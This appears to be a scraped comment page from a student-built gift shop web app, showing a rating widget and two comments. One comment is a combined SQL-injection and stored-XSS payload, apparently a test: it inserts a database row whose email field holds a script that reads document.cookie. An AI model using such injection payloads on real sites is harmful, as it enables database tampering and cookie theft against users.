 Rating: 4.666666666666667
My rating: 5
1 2 3 4 5 Rate
Buy gift
Gift comments
bruce wayne
Very nice.
Add comment
sqli_xss_napad_ispisNaKonzoli');  insert into persons(firstname, lastname, email) values('Filip', 'Kojic',
'<img src = "x" onerror = "console.log(document.cookie)">') --
Create comment
© 2023 Copyright: Christmas Gift Shop